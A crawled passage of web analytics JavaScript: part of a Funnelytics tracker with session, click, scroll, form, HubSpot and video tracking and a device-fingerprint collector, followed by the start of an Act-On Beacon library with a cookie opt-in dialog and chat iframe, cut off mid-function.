          i.send('d=' + encodeURIComponent(JSON.stringify({ project: funnelytics.project, session: s, info: e })));
      },
      sendUserIdToFunnelytics: function(userId) {
        const req = new XMLHttpRequest();
        req.open('POST', funnelytics.origin + '/set-attributes');
        req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        req.send(
          'd=' + encodeURIComponent(JSON.stringify({ session: funnelytics.session, project: funnelytics.project, attributes: { internal_user_id: userId } }))
        );
      }
    },
    functions: {
      getReferrer() {
        const urlParams = funnelytics.url.params.toObject(window.location.search.substr(1));
        if (!urlParams) {
          return document.referrer;
        }

        const referrer = urlParams[funnelytics.refKey];
        if (!referrer) {
          return document.referrer;
        }

        let isURLEncoded = false;
        try {
          isURLEncoded = referrer !== decodeURIComponent(referrer);
        } catch (_err) {
          isURLEncoded = false;
        }

        return isURLEncoded ? decodeURIComponent(referrer) : referrer;
      },
      initialize: function () {
        if (!funnelytics.projects.shouldTrackProject()) {
          return;
        }

        if (!funnelytics.client.isBot()) {
          var e = new XMLHttpRequest();
          e.open('POST', funnelytics.origin + '/sessions'),
            e.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'),
            e.addEventListener('load', function () {
              if (e.status >= 200 && e.status < 300) {
                var n = JSON.parse(e.responseText);
                (funnelytics.session = n.session),
                  funnelytics.cookies.set(funnelytics.cookie, funnelytics.session),
                  funnelytics.functions.step(),
                  funnelytics.projects.addDOMEvents();
              } else 500 == e.status && funnelytics.cookies.remove(funnelytics.cookie);
            });
          var n = {
            project: funnelytics.project,
            page: window.location.href,
            device: window.matchMedia('(pointer:coarse)').matches ? 'mobile' : 'desktop',
            metadata: getFingerprintingData(),
          };
          !0 === funnelytics.isSPA && (n.skipStepCreation = !0), e.send('d=' + encodeURIComponent(JSON.stringify(n)));
        }
      },
      step: function () {
        if (!funnelytics.projects.shouldTrackProject()) {
          return;
        }

        if (!funnelytics.client.isBot())
          if (funnelytics.session) {
            var referrer = funnelytics.functions.getReferrer();
            funnelytics.isSPA && funnelytics.steps.length > 0 && (referrer = funnelytics.steps[funnelytics.steps.length - 1]),
              funnelytics.steps.push(window.location.href);
            var n = new XMLHttpRequest();
            n.open('POST', funnelytics.origin + '/steps'),
              n.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'),
              n.addEventListener('load', function () {
                if (n.status >= 200 && n.status < 300) {
                  var resData = JSON.parse(n.responseText);
                  funnelytics.step = resData.step;
                  if (resData.session) {
                    funnelytics.session = resData.session;
                    funnelytics.cookies.expire(funnelytics.cookie);
                    funnelytics.cookies.set(funnelytics.cookie, funnelytics.session);
                  }
                }
              }),
              n.send(
                'd=' +
                  encodeURIComponent(JSON.stringify({ project: funnelytics.project, session: funnelytics.session, page: window.location.href, referrer }))
              );
          } else funnelytics.functions.initialize();
      },
    },
    init: function (project, isSPA, defferedEvents, autoTrackingOptions) {
      funnelytics.isSPA = isSPA || false;
      funnelytics.project = project;
      funnelytics.session = funnelytics.getSession();

      if (window.location.href.indexOf('gtm-msr.appspot.com') !== -1) {
        return;
      }
    
      funnelytics.projects.fetchSettings()
      .catch((err) => {
        if (err.status === 403) {
          funnelytics.projects._settings = {
            tracking: false,
          };
        }
      })
      .finally(() => {
        if (funnelytics.projects.shouldTrackProject()) {
          if (funnelytics.session) {
            funnelytics.functions.step();
            funnelytics.projects.addDOMEvents();
          } else if (funnelytics.project) {
            funnelytics.functions.initialize();
          }
        
          if (window.funnelytics_queued) {
            funnelytics.functions.step();
          }
    
          // support for customers with just boolean flag for autotracking
          if (autoTrackingOptions === true) {
            funnelytics.automaticTracking.enable();
          } else if (typeof autoTrackingOptions === 'object') {
            funnelytics.automaticTracking.enable(autoTrackingOptions)
          }
        }
      });
    },
  };

  /**
   * ============================================
   * Auto-tracking
   * ============================================
   */
  // generic functions
  const _genericAddElementListener = (selector, eventName, handlerFn) => {
    const elements = document.querySelectorAll(selector);

    for (let i = 0; i < elements.length; i++) {
      const el = elements[i];
      el.addEventListener(eventName, handlerFn);
    }
  };
  const _genericRemoveElementListener = (selector, eventName, handlerFn) => {
    const elements = document.querySelectorAll(selector);

    for (let i = 0; i < elements.length; i++) {
      const el = elements[i];
      el.removeEventListener(eventName, handlerFn);
    }
  };
  const _genericAddDocumentListener = (eventName, handlerFn) => {
    document.addEventListener(eventName, handlerFn);
  };
  const _genericRemoveDocumentListener = (eventName, handlerFn) => {
    document.removeEventListener(eventName, handlerFn);
  };
  const _addWindowListener = (eventName, handlerFn) => {
    window.addEventListener(eventName, handlerFn);
  };
  const _removeWindowListener = (eventName, handlerFn) => {
    window.removeEventListener(eventName, handlerFn);
  };

  // constants
  const _pagePath = document.location.pathname.replace(/\/?(\?|#|$)/, '/$1');
  const _domain = document.location.hostname;
  const documentHeight = Math.max(
    document.body.scrollHeight,
    document.documentElement.scrollHeight,
    document.body.offsetHeight,
    document.documentElement.offsetHeight,
    document.body.clientHeight,
    document.documentElement.clientHeight
  );
  const scrollTreshholds = [10, 25, 50, 75, 90];
  // map of Object<string, number[]> - thresholds mapping object
  const youtubePercentageTresholds = {};

  // helpers
  const getScrollTreshold = () => {
    const currentTreshhold = Math.round(((window.scrollY + window.innerHeight) / documentHeight) * 100);
    let passedTreshhold = 0;

    for (let i = 0; i < scrollTreshholds.length; i++) {
      if (currentTreshhold >= scrollTreshholds[i]) {
        passedTreshhold = scrollTreshholds[i];
        scrollTreshholds.splice(i, 1);
      }
    }

    return passedTreshhold;
  };
  const removeQueryParams = (url) => {
    if (!url) {
      return url;
    }
    return url.replace(/\?[^#]*/, '');
  };

  // form related constants
  const nameFieldRegex = /(^\s*((first)|(last)|(full))?((\s*)|(_))?name\s*$)/gi;
  const emailFieldRegex = /^\s*email\s*$/gi;
  const emailTextRegex = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/g;
  const phoneFieldRegex = /(phone|tel|telephone|mobile|cell|cellphone)[\s_\-]*(number|num|nr)?/gi;

  const dataOrigin = {
    funnelytics: 'funnelytics',
    hubspot: 'hubspot',
  };

  // event constants
  const _eventNames = {
    linkClick: 'Link Click',
    buttonClick: 'Button Click',
    scroll: 'Scroll',
    formSubmit: 'Form Completed',
    callScheduled: 'Meeting Scheduled',
  };
  const flButtonClassName = 'flButton';
  const genericButtonClassName = 'btn';
  const _selectors = {
    link: 'a',
    button: `button, .${flButtonClassName}, .${genericButtonClassName}`,
    form: 'form',
    formFields: 'input,select,textarea',
    label: 'label',
  };

  // event handlers
  const _linkClickHandler = (event) => {
    const linkTag = 'a';
    let targetLink;

    if (event.target.tagName.toLowerCase() === linkTag) {
      targetLink = event.target;
    } else {
      targetLink = event.target.closest(linkTag);
    }

    if (!targetLink) {
      return;
    }

    const classList = targetLink.classList.value;
    const linkId = targetLink.id;

    const attributes = {
      clickURL: removeQueryParams(targetLink.href),
      clickText: targetLink.innerText,
      pagePath: _pagePath,
      domain: _domain,
      classList,
      __dataOrigin__: dataOrigin.funnelytics,
    };

    if (linkId) {
      attributes.elementId = linkId;
    }

    funnelytics.events.trigger(_eventNames.linkClick, attributes);
  };
  const _buttonClickHandler = (event) => {
    const elementTag = 'button';
    let targetElement;

    if (event.target.tagName.toLowerCase() === elementTag || event.target.classList.contains(flButtonClassName)) {
      targetElement = event.target;
    } else {
      targetElement = event.target.closest(elementTag);

      // special case for hanling .flButton elements children
      if (!targetElement) {
        targetElement = event.target.closest(`.${flButtonClassName}`);
      }
    }

    if (!targetElement) {
      return;
    }

    const classList = targetElement.classList.value;
    const buttonId = targetElement.id;

    const attributes = {
      clickText: targetElement.innerText,
      pagePath: _pagePath,
      domain: _domain,
      classList,
      __dataOrigin__: dataOrigin.funnelytics,
    };

    if (buttonId) {
      attributes.elementId = buttonId;
    }

    funnelytics.events.trigger(_eventNames.buttonClick, attributes);
  };
  const _scrollHandler = () => {
    const treshold = getScrollTreshold();

    if (!treshold) {
      return;
    }

    const attributes = {
      scroll: treshold,
      pagePath: _pagePath,
      domain: _domain,
      __dataOrigin__: dataOrigin.funnelytics,
    };

    funnelytics.events.trigger(_eventNames.scroll, attributes);
  };
  function _formSubmitHandler(event) {
    const shouldAnonymise = funnelytics.automaticTracking.trackingOptions.anonymiseUsers;
    const formElement = event.srcElement;
    const attributes = {
      pagePath: _pagePath,
      domain: _domain,
      __dataOrigin__: dataOrigin.funnelytics,
    };
    const formFieldElements = Array.from(formElement.querySelectorAll(_selectors.formFields)).filter(el => el.type !== 'hidden' && el.type !== 'submit');
    const labels = Array.from(formElement.querySelectorAll(_selectors.label));
    const emptyFormFieldValues = [null, undefined, ''];

    if (formElement.id) {
      attributes.formId = formElement.id;
    }
    if (formElement.name) {
      attributes.formName = formElement.name;
    }

    for (let i = 0; i < formFieldElements.length; i++) {
      const formField = formFieldElements[i];
      // do not collect password field values
      if (formField.type === 'password') {
        continue;
      }

      const isCheckbox = formField.type === 'checkbox';

      // do not collect unchecked checkbox values
      if (isCheckbox && !formField.checked) {
        continue;
      }

      if (!isCheckbox) {
        // prevent form from being tracked if it is invalid
        if ((formField.required || formField.ariaRequired) && emptyFormFieldValues.includes(formField.value)) {
          return;
        }

        // filter out empty form field values
        if (emptyFormFieldValues.includes(formField.value)) {
          continue;
        }
      }

      const label = labels.find(el => el.htmlFor === formField.id);
      const fieldName = label ? label.textContent : formField.name;
      const formFieldName = formField.name;

      // anonymisation of users is a multi checks process
      if (shouldAnonymise) {
        const isUserNameField = fieldName.match(nameFieldRegex) || formFieldName.match(nameFieldRegex);
        // do not collect user name fields, such as "Name, First Name, Last Name, Full Name"
        if (isUserNameField) {
          continue;
        }

        /**
         * for emails we're checking several things:
         * 1. Is field an 'email' type;
         * 2. Is field has label "Email";
         * 3. Is field value of 'text' input
         */
        const isEmailType = formField.type === 'email';
        const isTextType = formField.type === 'text';
        const isEmailFieldNameMatch = fieldName.match(emailFieldRegex) || fieldName.match(emailTextRegex);
        const isEmailFormFieldNameMatch = formFieldName.match(emailFieldRegex) || formFieldName.match(emailTextRegex);
        const isEmailRegexTrue = isTextType && (isEmailFieldNameMatch || isEmailFormFieldNameMatch);

        if (isEmailType || isEmailRegexTrue) {
          continue;
        }

        const isTelType = formField.type === 'tel';
        const isPhoneFieldNameMatch = fieldName.match(phoneFieldRegex) || formFieldName.match(phoneFieldRegex);
        const isPhoneRegexTrue = isTextType && isPhoneFieldNameMatch; 
        
        if (isTelType || isPhoneRegexTrue) {
          continue;
        }

      }

      // set the very first email input value as `email` attribute
      if (!attributes['email']) {
        const isEmailType = formField.type === 'email';
        const isTextType = formField.type === 'text';
        const isEmailFieldNameMatch = fieldName.match(emailFieldRegex) || fieldName.match(emailTextRegex);
        const isEmailFormFieldNameMatch = formFieldName.match(emailFieldRegex) || formFieldName.match(emailTextRegex);
        const isEmailRegexTrue = isTextType && (isEmailFieldNameMatch || isEmailFormFieldNameMatch);
        if (isEmailType || isEmailRegexTrue) {
          attributes['email'] = formField.value;
        }
      }

      attributes[fieldName] = formField.value;
    }

    funnelytics.events.trigger(_eventNames.formSubmit, attributes);
  };
  function _handleHubspotFormSubmit(event, trackingOptions) {
    const attributes = {
      pagePath: _pagePath,
      domain: _domain,
      formId: event.data.id,
      __dataOrigin__: dataOrigin.hubspot,
    };
    const eventData = event.data.data;
    const shouldAnonymise = trackingOptions.anonymiseUsers;

    for (let i = 0; i < eventData.length; i++) {
      const item = eventData[i];
      const { name: itemName, value } = item;
      // do not collect this field values
      if (itemName === 'hs_context' || itemName === 'g-recaptcha-response') {
        continue;
      }

      // anonymisation of users is a multi checks process
      if (shouldAnonymise) {
        const isUserNameField = itemName.match(nameFieldRegex);
        // do not collect user name fields, such as "Name, First Name, Last Name, Full Name"
        if (isUserNameField) {
          continue;
        }

        const isStringValue = typeof value === 'string';
        const isEmailField = isStringValue && (itemName.match(emailFieldRegex) || value.match(emailTextRegex));
        if (isEmailField) {
          continue;
        }
      }

      attributes[itemName] = value;
    }

    funnelytics.events.trigger(_eventNames.formSubmit, attributes);
  };
  function _handleHubspotCallScheduled(event, trackingOptions) {
    const payload = event.data.meetingsPayload;
    if (!payload) {
      return;
    }
    const attributes = {
      pagePath: _pagePath,
      domain: _domain,
      formId: payload.formGuid,
      meetingLinkType: payload.linkType,
      meetingLink: payload.userSlug,
      __dataOrigin__: dataOrigin.hubspot,
    };
    const shouldAnonymise = trackingOptions.anonymiseUsers;

    if (!shouldAnonymise) {
      attributes.name = payload.bookingResponse.postResponse.contact.name;
      attributes.email = payload.bookingResponse.postResponse.contact.name;
    }

    funnelytics.events.trigger(_eventNames.callScheduled, attributes);
  };
  function _hubspotEventsHandler(event) {
    const trackingOptions = funnelytics.automaticTracking.trackingOptions;
    
    if (trackingOptions.trackHubspotForms && (event.data.type === 'hsFormCallback' && event.data.eventName === 'onFormSubmit')) {
      _handleHubspotFormSubmit(event, trackingOptions);
    } else if (trackingOptions.trackHubspotSchedules && event.data.meetingBookSucceeded) {
      _handleHubspotCallScheduled(event, trackingOptions);
    }
  };

  const _listenerMappings = [
    {
      eventName: 'click',
      selector: _selectors.link,
      handlerFn: _linkClickHandler,
    },
    {
      eventName: 'auxclick',
      selector: _selectors.link,
      handlerFn: _linkClickHandler,
    },
    {
      eventName: 'click',
      selector: _selectors.button,
      handlerFn: _buttonClickHandler,
    },
  ];

  const scrollListenerMapping = {
    eventName: 'scroll',
    selector: null,
    handlerFn: _scrollHandler,
  };

  const _optionanListenerMappings = {
    formSubmit: {
      eventName: 'submit',
      selector: _selectors.form,
      handlerFn: _formSubmitHandler,
    },
    /**
     * Hubspot will fire single event `message` for different cases.
     * That means, that we'll have single listener with event handlers
     * confitionally applied.
     */
    hubspotEventsHandler: {
      eventName: 'message',
      handlerFn: _hubspotEventsHandler,
    },
  };

  // Video events tracking
  function trackVideoEvent(videoPlatform, videoAction, videoName) {
    funnelytics.events.trigger('Video View', {
      videoPlatform,
      videoAction,
      videoName,
      pagePath: _pagePath,
      domain: _domain,
      __dataOrigin__: dataOrigin.funnelytics,
    });
  }

  function setupPercentageTracking(videoTitle, videoPlatform) {
    let milestones = [10, 25, 50, 75, 90, 100];

    return function (currentTime, duration) {
      const percent = (currentTime / duration) * 100;
      for (let i = 0; i < milestones.length; i++) {
        if (percent >= milestones[i]) {
          trackVideoEvent(videoPlatform, `${milestones[i]}%`, videoTitle);
          milestones.splice(i, 1);
          i--;
        }
      }
    };
  }

  function setupPercentageTrackingForYoutube(videoId) {
    const videoPlatform = 'YouTube';
    let milestones = youtubePercentageTresholds[videoId];

    return function (currentTime, duration, videoTitle) {
      const percent = (currentTime / duration) * 100;
      for (let i = 0; i < milestones.length; i++) {
        if (percent >= milestones[i]) {
          trackVideoEvent(videoPlatform, `${milestones[i]}%`, videoTitle);
          milestones.splice(i, 1);
          i--;
        }
      }
    };
  }

  function loadScript(url, callback) {
    const firstScript = document.getElementsByTagName('script')[0];
    const script = document.createElement('script');
    script.src = url;
    script.onload = callCallback;
    script.async = true;

    firstScript.parentNode.insertBefore(script, firstScript);

    function callCallback() {
      if (callback) {
        callback();
        script.onload = null;
      }
    }
  }

  // YouTube
  function loadYouTubeTracking() {
    if (typeof YT === 'undefined' || typeof YT.Player === 'undefined') {
      loadScript('https://www.youtube.com/iframe_api');
    } else {
      onYouTubeIframeAPIReady();
    }
  }

  function simpleHash(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      const char = str.charCodeAt(i);
      hash = (hash << 5) - hash + char;
      hash &= hash; // Convert to 32bit integer
    }
    return new Uint32Array([hash])[0].toString(36);
  };

  const iframeIds = [];
  const lastEventTime = {}; // Track last event time per video to prevent spam

  function onYouTubeIframeAPIReady() {
    const youtubeIframes = document.querySelectorAll('iframe[src*="youtube.com"]');

    if (youtubeIframes.length === iframeIds.length) {
      return;
    }

    for (let i = 0; i < youtubeIframes.length; i++) {
      const iframe = youtubeIframes[i];

      if (!iframe.id) {
        // create unique id with index to ensure uniqueness
        iframe.id = simpleHash(Date.now().toString() + i);
      }

      if (iframeIds.indexOf(iframe.id) !== -1) {
        // iframe was processed
        continue;
      }

      iframeIds.push(iframe.id);
      youtubePercentageTresholds[iframe.id] = [10, 25, 50, 75, 90, 100];

      const src = iframe.src ? iframe.src : iframe.getAttribute('src');
      if (src.indexOf('enablejsapi') === -1) {
        const playerUrl = new URL(src);
        playerUrl.searchParams.append("enablejsapi", "1");
        iframe.setAttribute("src", playerUrl.toString());
      }

      // Add delay between player creation to prevent race conditions
      setTimeout(() => {
        try {
          new YT.Player(`${iframe.id}`, {
            events: {
              'onReady': onPlayerReady,
            },
          });
        } catch (error) {
          console.error(`Failed to create player for ${iframe.id}:`, error);
        }
      }, i * 100); // 100ms delay between each player
    }
  }

  function onPlayerReady(event) {
    event.target.addEventListener('onStateChange', function(event) {
      const trackPercentFunc = setupPercentageTrackingForYoutube(event.target.getIframe().id);
      onPlayerStateChange(event, trackPercentFunc);
    });
  }

  function onPlayerStateChange(event, trackPercentFunc) {
    const iframeId = event.target.getIframe().id;
    const title = event.target.getVideoData().title;
    const now = Date.now();
    
    // Prevent duplicate events within 1 second
    const eventKey = `${iframeId}_${event.data}`;
    if (lastEventTime[eventKey] && (now - lastEventTime[eventKey]) < 1000) {
      return;
    }
    lastEventTime[eventKey] = now;

    if (event.data === YT.PlayerState.PLAYING) {
      trackVideoEvent('YouTube', 'play', title);
    } else if (event.data === YT.PlayerState.PAUSED) {
      trackVideoEvent('YouTube', 'pause', title);
    }

    // Only track percentages during playback, and throttle the calls
    if (event.data === YT.PlayerState.PLAYING) {
      trackPercentFunc(event.target.getCurrentTime(), event.target.getDuration(), title);
    }
  }

  // Youtube requires this function to be global
  window.onYouTubeIframeAPIReady = onYouTubeIframeAPIReady;

  // Vimeo
  function loadVimeoTracking() {
    if (typeof Vimeo === 'undefined' || typeof Vimeo.Player === 'undefined') {
      loadScript('https://player.vimeo.com/api/player.js', setupVimeoVideos);
    } else {
      setupVimeoVideos();
    }
  }

  function setupVimeoVideos() {
    const vimeoIframes = document.querySelectorAll('iframe[src*="vimeo.com"]');
    vimeoIframes.forEach((iframe) => {
      const player = new Vimeo.Player(iframe);

      player.getVideoTitle().then((title) => {
        const trackPercent = setupPercentageTracking(title, 'Vimeo');

        player.on('play', function () {
          trackVideoEvent('Vimeo', 'play', title);
        });

        player.on('pause', function () {
          trackVideoEvent('Vimeo', 'pause', title);
        });

        player.on('timeupdate', function (data) {
          trackPercent(data.seconds, data.duration);
        });
      });
    });
  }

  // Wistia
  function loadWistiaTracking() {
    if (typeof Wistia === 'undefined') {
      loadScript('https://fast.wistia.net/assets/external/E-v1.js', setupWistiaTracking);
    } else {
      setupWistiaTracking();
    }
  }

  function setupWistiaTracking() {
    window._wq = window._wq || [];
    _wq.push({
      id: '_all',
      onReady: function (video) {
        const videoTitle = video.name();
        const trackPercent = setupPercentageTracking(videoTitle, 'Wistia');

        video.bind('secondchange', function (s) {
          trackPercent(s, video.duration());
        });

        video.bind('play', function () {
          trackVideoEvent('Wistia', 'play', videoTitle);
        });

        video.bind('pause', function () {
          trackVideoEvent('Wistia', 'pause', videoTitle);
        });
      },
    });
  }

  // Generic HTML5
  function setupHTML5VideoTracking() {
    const html5Videos = document.querySelectorAll('video');
    html5Videos.forEach((video) => {
      const videoTitle = video.getAttribute('title') || video.id || 'Unnamed Video';
      const trackPercent = setupPercentageTracking(videoTitle, 'HTML5');

      video.addEventListener('timeupdate', function () {
        trackPercent(video.currentTime, video.duration);
      });

      video.addEventListener('play', function () {
        trackVideoEvent('HTML5', 'play', videoTitle);
      });

      video.addEventListener('pause', function () {
        trackVideoEvent('HTML5', 'pause', videoTitle);
      });
    });
  }

  function getFingerprintingData() {
    let timezone;

    try {
      timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
    } catch (e) {
      timezone = null;
    }

    const data = {
      userAgent: navigator.userAgent,
      screenWidth: window.screen.width,
      screenHeight: window.screen.height,
      colorDepth: window.screen.colorDepth,
      pixelDepth: window.screen.pixelDepth,
      language: navigator.language,
      timezone: timezone,
      cookiesEnabled: navigator.cookieEnabled,
      deviceMemory: navigator.deviceMemory,
      hardwareConcurrency: navigator.hardwareConcurrency,
      connectionDownlink: navigator.connection && navigator.connection.downlink,
      connectionEffectiveType: navigator.connection && navigator.connection.effectiveType,
      connectionRtt: navigator.connection && navigator.connection.rtt,
      connectionSaveData: navigator.connection && navigator.connection.saveData,
      touchSupport: 'ontouchstart' in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0,
      doNotTrack: navigator.doNotTrack || window.doNotTrack || navigator.msDoNotTrack,
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      timezoneOffset: new Date().getTimezoneOffset(),
      pdfViewerEnabled: navigator.pdfViewerEnabled,
      webdriver: navigator.webdriver
    };

    return Object.entries(data).reduce((hash, [key, value]) => {
      if (value !== null && value !== undefined) {
        hash[key] = value.toString();
      }

      return hash;
    }, {});
  }

  // Initializer
  function detectAndInitVideoTracking() {
    if (document.querySelector('iframe[src*="youtube.com"]')) loadYouTubeTracking();
    if (document.querySelector('iframe[src*="vimeo.com"]')) loadVimeoTracking();
    if (document.querySelector('iframe[src*="wistia.net"]') || document.querySelector('.wistia_embed') || document.querySelector('wistia-player')) loadWistiaTracking();
    if (document.querySelector('video')) setupHTML5VideoTracking();
  }

  funnelytics.automaticTracking = {
    activeTrackers: [],
    trackingOptions: {
      trackVideos: true,
      trackForms: true,
      anonymiseUsers: true,
      trackHubspotForms: true,
      trackHubspotSchedules: true,
      trackScroll: true,
    },
    enable: function (options) {
      const {
        trackVideos = true,
        trackForms = true,
        anonymiseUsers = true,
        trackHubspotForms = true,
        trackHubspotSchedules = true,
        trackScroll = true,
      } = options || {};

      // set user specific tracking options
      funnelytics.automaticTracking.trackingOptions = {
        ...funnelytics.automaticTracking.trackingOptions,
        trackVideos,
        trackForms,
        anonymiseUsers,
        trackHubspotForms,
        trackHubspotSchedules,
        trackScroll,
      };

      const mappings = Object.values(_listenerMappings);
      for (let i = 0; i < mappings.length; i++) {
        const mappingObj = mappings[i];
        // store mapping object to be able to remove event listeners when needed
        funnelytics.automaticTracking.activeTrackers.push(mappingObj);

        if (mappingObj.selector) {
          _genericAddElementListener(mappingObj.selector, mappingObj.eventName, mappingObj.handlerFn);
        } else {
          _genericAddDocumentListener(mappingObj.eventName, mappingObj.handlerFn);
        }
      }

      if (trackScroll) {
        funnelytics.automaticTracking.activeTrackers.push(scrollListenerMapping);
        _genericAddDocumentListener(scrollListenerMapping.eventName, scrollListenerMapping.handlerFn);
      }

      // Launch the detection and initialization of video tracking
      if (trackVideos) {
        detectAndInitVideoTracking();
      }

      if (trackForms) {
        const mappingObj = _optionanListenerMappings.formSubmit;
        funnelytics.automaticTracking.activeTrackers.push(mappingObj);

        _genericAddElementListener(mappingObj.selector, mappingObj.eventName, mappingObj.handlerFn);
      }

      if (trackHubspotForms || trackHubspotSchedules) {
        const mappingObj = _optionanListenerMappings.hubspotEventsHandler;

        _addWindowListener(mappingObj.eventName, mappingObj.handlerFn);
      }
    },
    disable: function () {
      // use `activeTrackers` to safely remove all active event listeners
      const mappings = funnelytics.automaticTracking.activeTrackers;
      for (let i = 0; i < mappings.length; i++) {
        const mappingObj = mappings[i];
        if (mappingObj.selector) {
          _genericRemoveElementListener(mappingObj.selector, mappingObj.eventName, mappingObj.handlerFn);
        } else {
          _genericRemoveDocumentListener(mappingObj.eventName, mappingObj.handlerFn);
        }
      }

      const trackingOptions = funnelytics.automaticTracking.trackingOptions;

      if (trackingOptions.trackHubspotForms || trackingOptions.trackHubspotSchedules) {
        const mapping = _optionanListenerMappings.hubspotEventsHandler;
        _removeWindowListener(mapping.eventName, mapping.handlerFn);
      }
    },
    detectAndInitVideoTracking,
    loadWistiaTracking,
  };

  window.funnelytics = funnelytics;
})();


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://resources.davey.com/cdnr/forpci31/acton/bn/tracker/33558
body_size: 7620
content:
// Act-On Beacon Library copyright © Act-On Software

(function() {
window['ActOn'] = window['ActOn'] || {};
ActOn.Beacon = ActOn.Beacon || {};
ActOn.Beacon.q = ActOn.Beacon.q || [];

ActOn.Beacon.mode = ActOn.Beacon.mode || (function() {
var beaconMode = 0;
return function(mode) {
if (mode != null && mode != undefined) {
beaconMode = Math.max(beaconMode, mode);
} else {
return beaconMode;
}
};
})();

ActOn.Beacon.optIn = ActOn.Beacon.optIn || function(cb) {
var optIn = 0;

if (this.mode() < 1) cb(true);
else if (this.mode() === 3) cb(false);
else {
var mode = this.mode();
var now = +new Date();
var expiry = new Date();
expiry.setDate(expiry.getDate() + 365);
expiry = expiry.toUTCString();
if (document.cookie.indexOf('ao_optin=') >= 0) {
document.cookie = "ao_optin=" + now + ";path=/;expires=" + expiry;
optIn = 1;
cb(true);
} else if (document.cookie.indexOf('ao_optout=') >= 0) {
document.cookie = "ao_optout=" + now + ";path=/;expires=" + expiry;
optIn = -1;
cb(false);
} else {
var optInMessage = 'This site would like to place a cookie on your browser to help us better deliver relevant and valuable content to you.';

if (typeof HTMLDialogElement === 'function') {
var dialog = document.createElement('dialog');
dialog.setAttribute("id", "_aoCookieModal");
dialog.style.cssText="all: initial; background: white; width: -webkit-fit-content; height: -webkit-fit-content; left: 0px; right: 0px; position: fixed; display: block; padding: 1em; margin: auto; border: solid; text-align: center;";

var text = document.createElement('p');
text.style.cssText="all: initial; display: block;";
text.innerHTML = optInMessage;

var okBtn = document.createElement('button');
okBtn.style.cssText="all: initial; cursor: pointer; margin: 20px 10px 0 10px; padding: 1px 7px 2px; border: 1px solid; border-color: rgb(216, 216, 216) rgb(209, 209, 209) rgb(186, 186, 186); background-color: buttonface;";
okBtn.innerHTML = "OK";

var cancelBtn = document.createElement('button');
cancelBtn.style.cssText="all: initial; cursor: pointer; margin: 20px 10px 0 10px; padding: 1px 7px 2px; border: 1px solid; border-color: rgb(216, 216, 216) rgb(209, 209, 209) rgb(186, 186, 186); background-color: buttonface;";
cancelBtn.innerHTML = "Cancel";

dialog.appendChild(text);
dialog.appendChild(okBtn);
dialog.appendChild(cancelBtn);

okBtn.addEventListener('click', function() {
dialog.close();
dialog.parentNode.removeChild(dialog);
document.cookie = "ao_optin=" + now + ";path=/;expires=" + expiry;
optIn = 1;
cb(true);
});

cancelBtn.addEventListener('click', function() {
dialog.close();
dialog.parentNode.removeChild(dialog);
if (mode < 2) document.cookie = "ao_optout=" + now + ";path=/;expires=" + expiry;
optIn = -1;
cb(false);
});

document.body.appendChild(dialog);
dialog.showModal();
} else {
if (confirm(optInMessage)) {
document.cookie = "ao_optin=" + now + ";path=/;expires=" + expiry;
optIn = 1;
} else {
if (this.mode() < 2) document.cookie = "ao_optout=" + now + ";path=/;expires=" + expiry;
optIn = -1;
}
cb(optIn > 0);
}
}
};
};

var buildParameters = function(resource, event, timestamp, cb) {
event = event || 'page';
ActOn.Beacon.optIn(function(nc){
var parameters = "?target=" + encodeURIComponent(document.location) + "&ref=" + encodeURIComponent(document.referrer) + "&v=2&ts=" + timestamp + "&nc=" + ((nc) ? "0" : "1");
if (resource) {
if (event == 'page') {
parameters += "&page=" + encodeURIComponent(resource);
}
}

cb(parameters);
})
};

var addListener = function(elem, type, fn) {
if (elem.addEventListener) {
elem.addEventListener(type, fn, false);
} else if(elem.attachEvent) {
elem.attachEvent("on" + type, function() {
return fn.call(elem, window.event);
});
}
}

var addInSiteScript = function() {

    function getIframeDomain(src) {
        try {
            var url = new URL(src, window.location.href);
            return url.origin;
        } catch (e) {
            return '*';
        }
    }

    // Add Act-On chat iframe
    var inSiteIframeId = 'act-on-chat-iframe';
    var inSiteIframeSrc = 'https://aorpci3.actonsoftware.com/app/chatbot?accountId=33558&serviceUrl=https://labapi.actonsoftware.com' + '&target=' + encodeURIComponent(document.location) + '&width=' + window.innerWidth + '&height=' + window.innerHeight;
    var inSiteIframeDomain = getIframeDomain(inSiteIframeSrc);

    var iframe = document.createElement('iframe');
    iframe.id = inSiteIframeId;
    iframe.src = inSiteIframeSrc;
    iframe.style.cssText = 'background-color: transparent; position: fixed; z-index: 9999; border: none; height: 0; width: 0;';
    document.body.appendChild(iframe);

    // Add message listener for iframe communication
    window.addEventListener('message', function(e) {
        var iframe = document.getElementById(inSiteIframeId);
        var eventName = e.data[0];
        var data = e.data[1];
        switch(eventName) {
            case 'onStyleChange':
                iframe.style = data;
                break;
        }
    }, false);

    function onUrlChange() {
        var iframe = document.getElementById(inSiteIframeId);
        if (iframe) {
            iframe.contentWindow.postMessage(
                ['parentUrl', window.location.href],
                inSiteIframeDomain
            );
        }
    }

    var resizeTimer;
    function onResize() {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function() {
            var iframe = document.getElementById(inSiteIframeId);
            if (iframe) {
                iframe.contentWindow.postMessage(['parentResize', window.innerHeight, window.innerWidth], inSiteIframeDomain);
            }
        }, 100);
    }

    // Intercept both pushState and replaceState
    var originalPush = window.history.pushState;
    window.history.pushState = function(...args) {
        originalPush.apply(this, args);
        onUrlChange();
    };

    var originalReplace = window.history.replaceState;
    window.history.replaceState = function(...args) {
        originalReplace.apply(this, args);
        onUrlChange();
    };

    // Listen for user navigation
    window.addEventListener('popstate', onUrlChange);
    window.addEventListener('hashchange', onUrlChange);
    window.addEventListener('resize', onResize);
}

var track = function(){
ActOn.Beacon.account(33558, 0, '//resources.davey.com/acton/bn/33558');

ActOn.Beacon.track = function(resource, event, timestamp) {
timestamp = timestamp || +new Date();
buildParameters(resource, event, timestamp, function(parameters){
for (var id in ActOn.Beacon.account()) {
